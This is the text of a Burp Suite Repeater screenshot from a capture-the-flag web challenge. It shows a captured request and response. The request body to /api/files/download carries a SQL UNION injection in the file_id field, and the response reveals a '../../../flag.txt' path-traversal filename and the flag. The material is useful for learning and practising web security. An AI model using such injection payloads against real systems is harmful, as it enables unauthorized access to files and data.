 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://uscybercombine-s4-web
Request
Pretty Raw Hex \n
1 POST /api/files/download HTTP/1.1
2 Host: uscybercombine-s4-web-secure-file-storage.chals.io
3 Cookie: auth=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Content-type: application/x-www-form-urlencoded
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: keep-alive
16 Content-Length: 178
17
18 file_id=
999+UNION+SELECT+1,130,'getflag',
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Fri, 05 Jul 2024 04:02:20 GMT
4 Connection: keep-alive
5 Content-Disposition: attachment; filename="../../../flag.txt"
6 Content-Type: text/plain; charset=utf-8
7 Content-Length: 26
8 Last-Modified: Fri, 10 May 2024 12:30:21 GMT
9 Cache-Control: no-cache
10 ETag: "1715344221.0-26-3955952649"
11
12 SIVUSCG{b1t_fl1pp3d_f1l3s}